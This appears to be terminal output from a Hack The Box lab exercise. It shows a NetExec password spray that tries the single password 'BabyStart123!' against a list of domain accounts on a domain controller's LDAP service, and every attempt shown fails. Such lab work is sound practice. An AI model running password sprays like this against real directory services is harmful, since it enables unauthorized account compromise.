 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #nxc ldap baby.vl -u users.txt -p 'BabyStart123!'
LDAP 10.129.234.71 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (domain:baby.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\administrator:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\guest:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\jacqueline.barnett:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\ashley.webb:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\hugh.george:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\leonard.dyer:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\connor.wilkinson:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\joseph.hughes:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\kerry.wilson:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\teresa.bell:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\dev:BabyStart123!
LDAP 10.129.234.71 389 BABYDC [-] baby.vl\it:BabyStart123!